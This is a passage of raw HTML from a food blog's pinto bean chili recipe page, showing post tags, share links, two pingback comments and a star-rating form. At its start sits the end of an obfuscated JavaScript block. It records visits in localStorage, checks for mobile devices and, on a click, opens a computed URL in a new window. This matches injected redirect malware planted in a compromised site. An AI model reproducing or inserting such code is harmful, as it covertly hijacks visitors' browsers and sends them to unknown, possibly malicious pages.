_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/beans/ rel=tag>beans</a><a
href=https://cantstayoutofthekitchen.com/tag/beef-2/ rel=tag>beef</a><a
href=https://cantstayoutofthekitchen.com/tag/bell-peppers/ rel=tag>bell peppers</a><a
href=https://cantstayoutofthekitchen.com/tag/cannellini-beans/ rel=tag>cannellini beans</a><a
href=https://cantstayoutofthekitchen.com/tag/celery/ rel=tag>celery</a><a
href=https://cantstayoutofthekitchen.com/tag/chili/ rel=tag>chili</a><a
href=https://cantstayoutofthekitchen.com/tag/clean-eating/ rel=tag>clean eating</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/crockpot/ rel=tag>crockpot</a><a
href=https://cantstayoutofthekitchen.com/tag/crockpot-chili-recipe/ rel=tag>crockpot chili recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/diced-tomatoes-with-green-chilies/ rel=tag>diced tomatoes with green chilies</a><a
href=https://cantstayoutofthekitchen.com/tag/fall/ rel=tag>fall</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-chili-recipe/ rel=tag>fall chili recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/fall-soup-recipe/ rel=tag>fall soup recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/football/ rel=tag>football</a><a
href=https://cantstayoutofthekitchen.com/tag/garlic/ rel=tag>garlic</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-chili/ rel=tag>gluten free chili</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-main-dish/ rel=tag>gluten free main dish</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-soup/ rel=tag>gluten free soup</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free/ rel=tag>gluten-free</a><a
href=https://cantstayoutofthekitchen.com/tag/ground-beef/ rel=tag>ground beef</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/leeks/ rel=tag>leeks</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day/ rel=tag>new year's day</a><a
href=https://cantstayoutofthekitchen.com/tag/new-years-day-chili/ rel=tag>new year's day chili</a><a
href=https://cantstayoutofthekitchen.com/tag/onions/ rel=tag>onions</a><a
href=https://cantstayoutofthekitchen.com/tag/pinto-bean-chili/ rel=tag>pinto bean chili</a><a
href=https://cantstayoutofthekitchen.com/tag/pinto-beans/ rel=tag>pinto beans</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/slow-cooker/ rel=tag>slow cooker</a><a
href=https://cantstayoutofthekitchen.com/tag/slow-cooker-chili-recipe/ rel=tag>slow cooker chili recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/soup/ rel=tag>soup</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/super-bowl/ rel=tag>Super Bowl</a><a
href=https://cantstayoutofthekitchen.com/tag/tex-mex/ rel=tag>Tex-Mex</a><a
href=https://cantstayoutofthekitchen.com/tag/tex-mex-chili/ rel=tag>Tex-Mex chili</a><a
href=https://cantstayoutofthekitchen.com/tag/tomato-sauce/ rel=tag>tomato sauce</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Pinto-Bean-Chili-IMG_5454.jpg&url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">2 Comments</h4></div><ul
class=comment-list>
<li
class="pingback even thread-even depth-1" id=comment-1335280><div
id=div-comment-1335280 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://affitness.in/2021/07/08/10-high-protein-vegetables-foods/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">10 High-Protein Vegetables foods. &#8211; AF FITNESS</p>
</a><p
class="font-opensans-reg comment-date">July 8, 2021 at 1:38 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Pinto Bean Chili [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/?replytocom=1335280#respond" data-commentid=1335280 data-postid=66990 data-belowelement=div-comment-1335280 data-respondelement=respond data-replyto="Reply to 10 High-Protein Vegetables foods. &#8211; AF FITNESS" aria-label="Reply to 10 High-Protein Vegetables foods. &#8211; AF FITNESS">Reply</a></div></div></div></div>
</li>
<li
class="pingback odd alt thread-odd thread-alt depth-1" id=comment-1315108><div
id=div-comment-1315108 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://vibhasblog.com/do-you-really-need-meat-to-get-proteins/ class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Do you really need meat to get proteins &#8211; Vibha&#039;s Blog</p>
</a><p
class="font-opensans-reg comment-date">May 18, 2021 at 9:39 am</p><div
class="beyond_comment_body page-content"><p>[&#8230;] Pinto Bean Chili [&#8230;]</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2016/10/07/pinto-bean-chili/?replytocom=1315108#respond" data-commentid=1315108 data-postid=66990 data-belowelement=div-comment-1315108 data-respondelement=respond data-replyto="Reply to Do you really need meat to get proteins - Vibha&#039;s Blog" aria-label="Reply to Do you really need meat to get proteins - Vibha&#039;s Blog">Reply</a></div></div></div></div>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-33" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
4.20 from 5 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=135304 data-post-id=66990>5 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2016/10/07/pinto-bean-chili/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-148295507>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-148295507 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
